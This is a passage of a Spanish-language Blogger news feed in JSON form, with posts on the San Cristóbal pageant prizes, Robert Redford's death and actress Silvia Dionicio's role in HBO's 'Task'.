href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitueJwQZgdvaOZ7dXcK-hMYn0t2aXNQ2aNNe3cbfbMYoWXDHkYz4JbzgifWoCeq9_xqNCYRiJ7etxadh-COcl_zEBzKTGs9N38UwVMhh0qSE2UgLE1YKDzmgImR380QdbFtEUNwXyJ0oekyi5jlyaGSVDdMjdY__PVjeimSc55vEvlJjrQMNQ3MGX9da99\/s1600\/mis%20san%20crist%C3%B3bal..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"898\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitueJwQZgdvaOZ7dXcK-hMYn0t2aXNQ2aNNe3cbfbMYoWXDHkYz4JbzgifWoCeq9_xqNCYRiJ7etxadh-COcl_zEBzKTGs9N38UwVMhh0qSE2UgLE1YKDzmgImR380QdbFtEUNwXyJ0oekyi5jlyaGSVDdMjdY__PVjeimSc55vEvlJjrQMNQ3MGX9da99\/w640-h360\/mis%20san%20crist%C3%B3bal..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESAN CRISTÓBAL, República\nDominicana (18 Septiembre 2025).- Por monto general de 150 mil pesos la Alcaldía\ndel municipio de San Cristóbal entregó los premios a las ganadoras del certamen\nde belleza Señorita San Cristóbal 2025.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003ELos premios fueron\nentregados por el alcalde Nelson de la Rosa en su antedespacho.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003ELeslie Soto, Señorita\nSan Cristóbal recibió RD$75,000.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD1iJe4H5ZvI8RPFfr44Vuvxvjj2EZFaEiqU2Rj61aWto2Pk1_Uwverhhs43sLDe4e22seM4-IDf8gk0CRQcH1dyGzbmt-Bu8voLLP4Vpj2lO8dAwXqlTc9NJ9Y4LEnCpl4PxIpRp3Ohg1Z8IF3wzZTxTEcMMY5R2OY3oROkEclPKkzh65Wx4VK7_eHj_8\/s1600\/virreina%20san%20crist%C3%B3bal.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"898\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD1iJe4H5ZvI8RPFfr44Vuvxvjj2EZFaEiqU2Rj61aWto2Pk1_Uwverhhs43sLDe4e22seM4-IDf8gk0CRQcH1dyGzbmt-Bu8voLLP4Vpj2lO8dAwXqlTc9NJ9Y4LEnCpl4PxIpRp3Ohg1Z8IF3wzZTxTEcMMY5R2OY3oROkEclPKkzh65Wx4VK7_eHj_8\/w640-h360\/virreina%20san%20crist%C3%B3bal.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003EYolaini Linares,\nVirreina San Cristóbal otros RD$50,000.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003ELarymar Rivera, Señorita\nCultura San Cristóbal, RD$25,000.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003ELas ganadoras\nagradecieron el apoyo y la oportunidad que recibieron por parte de la Alcaldía,\nal tiempo que invitaron a todas las jóvenes del municipio cabecera a participar\nen el próximo certamen de belleza 2026.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003EDe su lado, el\nalcalde Nelson de la Rosa felicitó a las beldades por el arduo trabajo\nrealizado hasta este momento a favor del municipio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003EEl certamen de\nbelleza Miss Señorita San Cristóbal 2025 fue realizado el pasado 19 de julio en\nel Auditorium del Teatro de Bellas Artes Pablo Claudio, en una gala llena de\nesplendor, brillo y emoción.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/8199166395783281154\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/alcalde-nelson-de-la-rosa-entrega.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8199166395783281154"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8199166395783281154"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/alcalde-nelson-de-la-rosa-entrega.html","title":"Alcalde Nelson de la Rosa entrega premios a las ganadoras del certamen de belleza Señorita San Cristóbal 2025"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitueJwQZgdvaOZ7dXcK-hMYn0t2aXNQ2aNNe3cbfbMYoWXDHkYz4JbzgifWoCeq9_xqNCYRiJ7etxadh-COcl_zEBzKTGs9N38UwVMhh0qSE2UgLE1YKDzmgImR380QdbFtEUNwXyJ0oekyi5jlyaGSVDdMjdY__PVjeimSc55vEvlJjrQMNQ3MGX9da99\/s72-w640-h360-c\/mis%20san%20crist%C3%B3bal..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4038462088598015310"},"published":{"$t":"2025-09-16T09:29:00.004-04:00"},"updated":{"$t":"2025-09-16T09:29:57.652-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El laureado actor y director estadounidense Robert Redford falleció este martes a los 89 años de edad"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLs_IzrUMsT4SS22-HiEpdSl2LIA71pZdRr44RPVFhSl1BHSulbdcZcstaMJFm6DZNH19s5FZ6u-JFcipUZBsF39Kt7b2tINACyJCPNfMSiilz1I2QuNur5U7jIBM89gaV55VMMfxVz52dC7krDzQFUG3Gw4UqU11L-WgNmC6yhYfSee0bbCbcEpk1caFg\/s768\/robert%20redford%20muere.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"432\" data-original-width=\"768\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLs_IzrUMsT4SS22-HiEpdSl2LIA71pZdRr44RPVFhSl1BHSulbdcZcstaMJFm6DZNH19s5FZ6u-JFcipUZBsF39Kt7b2tINACyJCPNfMSiilz1I2QuNur5U7jIBM89gaV55VMMfxVz52dC7krDzQFUG3Gw4UqU11L-WgNmC6yhYfSee0bbCbcEpk1caFg\/w640-h360\/robert%20redford%20muere.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (16 Septiembre 2025).- El laureado actor y\ndirector estadounidense Robert Redford falleció este martes a los 89 años de edad, en su\nresidencia en el estado de Utah.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERedford murió la pasada madrugada mientras dormía en\nsu domicilio a las a fueras de la localidad de Provo, en su residencia de las\nmontañas, según informó en un comunicado su representante, la directora\nejecutiva de la firma de relaciones públicas Rogers \u0026amp; Cowan PMK, Cindi\nBerger.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Robert Redford falleció el 16 de septiembre de 2025\nen su casa de Sundance, en las montañas de Utah, el lugar que amaba, rodeado de\nsus seres queridos”, dijo Berger.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Lo echaremos mucho de menos. La familia solicita\nprivacidad”, añadió.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl intérprete, nacido en 1936 en Santa Mónica, en el\nestado de California, es una de las estrellas más reconocidas del cine\nestadounidense y tuvo un gigantesco impacto en Hollywood como actor, director y\npromotor de la escena de cine independiente con la creación de Festival de\nSundance.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EGanó un premio Oscar en 1980 por su papel como\ndirector en la película ‘Ordinary People‘, que consiguió seis nominaciones, y\nfue candidato a la estatuilla en varias ocasiones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAdemás, protagonizó grandes éxitos cinematográficos\ncomo ‘Butch Cassidy and the Sundance Kid’ (1969), ‘The Sting’ (1973), ‘The\nGreat Gatsby’ (1974), ‘All the President’s Men’ (1976), que aborda el caso\nWatergate, ‘Barefoot in the Park’ (1967), junto a Jane Fonda, y ‘Out of Africa’\n(1985), junto a Meryl Streep.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESiempre se le recordará como fuerte defensor del medio\nambiente. Llegó a intervenir ante un panel celebrado en la ONU sobre el cambio\nclimático en el que se presentó como “un actor de profesión, pero un activista\npor naturaleza”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPese a pertenecer a un nivel de cinematográficos\nconsagrados, Redford siempre defendió el cine independiente. Fue fundador del\nprestigioso Festival de Cine de Sundance, que se celebra a finales de enero en\nel estado de Utah.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn 2018 anunció su retirada- “Llevo haciéndolo desde\nlos 21 años… ya es suficiente”, dijo entonces.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4038462088598015310\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/el-laureado-actor-y-director.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4038462088598015310"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4038462088598015310"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/el-laureado-actor-y-director.html","title":"El laureado actor y director estadounidense Robert Redford falleció este martes a los 89 años de edad"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLs_IzrUMsT4SS22-HiEpdSl2LIA71pZdRr44RPVFhSl1BHSulbdcZcstaMJFm6DZNH19s5FZ6u-JFcipUZBsF39Kt7b2tINACyJCPNfMSiilz1I2QuNur5U7jIBM89gaV55VMMfxVz52dC7krDzQFUG3Gw4UqU11L-WgNmC6yhYfSee0bbCbcEpk1caFg\/s72-w640-h360-c\/robert%20redford%20muere.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-8674813993613683735"},"published":{"$t":"2025-09-15T13:10:00.000-04:00"},"updated":{"$t":"2025-09-15T14:17:16.986-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san  cristobal"}],"title":{"type":"text","$t":"La sancristobera Silvia Dionicio, la actriz dominicana que conquista HBO junto a Mark Ruffalo en la serie “Task”"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkOVmzujy7nZEy_dCgHSrKu7qEGdzA33iYh5uMi7GZCiIFbgWy5ZFApmaZM9ruiLNfrbZqxyHn6qgSW2DXcEKqIHeN5oAoM7UugsjKkJ8ofNueFlkdlfIqB84fHVSAb_cm2a1JmKAskcHu5bnS50gccWzoAJRqx_fiA6FElSQlLVzZV6TPMBhLV8hFzNlr\/s1213\/Silvia-Dionicio.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1213\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkOVmzujy7nZEy_dCgHSrKu7qEGdzA33iYh5uMi7GZCiIFbgWy5ZFApmaZM9ruiLNfrbZqxyHn6qgSW2DXcEKqIHeN5oAoM7UugsjKkJ8ofNueFlkdlfIqB84fHVSAb_cm2a1JmKAskcHu5bnS50gccWzoAJRqx_fiA6FElSQlLVzZV6TPMBhLV8hFzNlr\/w570-h640\/Silvia-Dionicio.jpg\" width=\"570\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ESAN CRISTÓBAL, República Dominicana (15 Septiembre 2025).- Una sancristobera o sancristobalense como usted quiera llamarle sobresale como actriz.\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u0026nbsp;Silvia Dionicio, la hija de Onésimo y Silvia y radicada en Estados Unidos, ha dado un paso decisivo en su carrera al integrarse al elenco de Task, la nueva miniserie original de HBO que está generando grandes expectativas.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EFilmada en Filadelfia y protagonizada por el reconocido actor Mark Ruffalo, la producción se perfila como uno de los estrenos más destacados del año en el género de drama criminal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003ESilvia Dionicio interpreta a Emily, la hija adoptiva de Tom (Ruffalo), un agente del FBI al frente de un equipo especial que busca detener una peligrosa cadena de robos en casas de drogas en los suburbios obreros de Filadelfia. La serie, escrita por Brad Ingelsby —creador de la aclamada Mare of Easttown—, combina el suspenso de un thriller policíaco con una narrativa íntima sobre los vínculos familiares, la confianza y el perdón.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa confirmación del papel para la actriz llegó en marzo de 2023, después de un largo proceso de búsqueda por parte de la producción en el que se requería una actriz latina. Dionicio, sin embargo, consiguió el papel en apenas una semana tras su audición, algo que ella misma describe como una experiencia transformadora.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“Estoy emocionada de formar parte de este proyecto”, expresó Dionicio en una entrevista, calificando este rol como un punto de inflexión en su trayectoria. Para ella, el hecho de que el guionista adaptara el personaje de “latina\/mexicana” a “latina\/dominicana” fue un gesto profundamente significativo que la hizo sentir representada y valorada en la historia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa relación entre su personaje y el de Ruffalo constituye el núcleo emocional de la serie. La actriz ha señalado que compartir escenas con el protagonista de películas como Spotlight y The Avengers ha sido una experiencia enriquecedora, no solo desde lo actoral sino también en lo humano. “Estoy aprendiendo de él no solo cómo ser mejor actriz, también cómo ser una persona humilde”, confesó.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECon más de once años dedicada a la actuación, Dionicio cuenta con experiencia en producciones televisivas de renombre como FBI: Most Wanted, Chicago P.D., New Amsterdam y Wu-Tang: An American Saga. No obstante, reconoce que este nuevo proyecto con HBO es la oportunidad que la posiciona con fuerza en la industria internacional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETras concluir las grabaciones, la actriz tiene previsto retomar el teatro, su primera pasión, donde encontró el amor por la interpretación y la inspiración que la impulsa a seguir creciendo profesionalmente.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cb\u003ESobre Task\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETítulo: Task\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EFormato: Miniserie de TV (7 episodios)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EGénero: Thriller, Drama, Crimen\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECreador: Brad Ingelsby (Mare of Easttown)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDirección: Jeremiah Zagar, Salli Richardson-Whitfield\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECompañías: HBO Max, Public Record, Wiip Studios\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDistribución: HBO \/ Max\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESinopsis: Ambientada en los suburbios de Filadelfia, la historia sigue a un agente del FBI que lidera una unidad especial encargada de frenar una ola de robos violentos relacionados con el narcotráfico.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECon esta participación, Silvia Dionicio no solo reafirma su talento, sino que también abre camino a nuevas generaciones de actores dominicanos en el competitivo escenario internacional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EComparte esto:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u0026nbsp;X Facebook LinkedIn Pinterest Tumblr Correo electrónico Imprimir\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EMe gusta esto:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ENavegación de entradas\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPrevious post:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EKacimiro – Tráiler ( Cine Dominicano )\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ENext post:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECinéate Podcast: donde el cine y la comunicación se encuentran\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDeja un comentario\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EBuscar\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EBuscar:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EBuscar …\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EVer más\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESanto Domingo\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECaribbean Cinemas VIP | Downtown Center\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa estrategia del mero\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESanky Panky 4\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa Estrategia del Mero\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESecciones\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECine Dominicano\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESneak Peek\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EArtículos\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EProtagonistasDR\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECartelera dominicana\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEstrenos y Premieres Internacionales en RD\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEscenas Memorables\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EHistoria del Cine Dominicano\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELey de Cine\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa Crítica en la República Dominicana\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEscuelas de 